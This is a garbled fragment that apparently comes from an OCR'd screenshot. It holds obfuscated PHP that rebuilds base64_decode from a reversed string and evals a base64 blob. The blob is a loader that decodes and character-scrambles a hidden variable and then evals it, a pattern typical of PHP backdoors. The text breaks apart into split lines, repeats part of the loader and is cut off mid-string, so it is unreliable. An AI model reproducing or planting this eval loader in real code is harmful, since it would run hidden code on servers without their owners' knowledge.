
;
$_D
=strrev(
'edo
ced_46esab'
);
eval
(
$_D
(
'JF9YPWJhc2U2NF9kZWNvZ
GUoJF9YKTskX1g9c3RydHIoJF9YLCdTZ1BPOVlaV0ZLb
XF5ZnhjakxKUnp1TTV2TnRzMWIue0I0bkNdaS8yRGwwR
WhlQQpbZDg9UXA+VlhvIEh9NkdJdzdrYTNUclU8JywnP
VI5b2RtcGxBRVB5azhndls1M3hyTWV6cVpIaTdZaFc8R
HNHez5DY1h9MU4vYWZqNl1KdHVTIAouQlVud1ZLTFFPM
jBJVEY0YicpOyRfUj1zdHJfcmVwbGFjZSgnX19GSUxFX
18nLCInIi4kX0YuIiciLCRfWCk7ZXZhbCgkX1IpOyRfU
j0wOyRfWD0wOw='
));
?>
$_X
=base64_decode(
$_
X
);
$_X
=strtr(
$_X
,
'SgPO9YZWFKmqyfxcjLJRzuM5vN
ts1b.{B4nC]i/2Dl0EheA
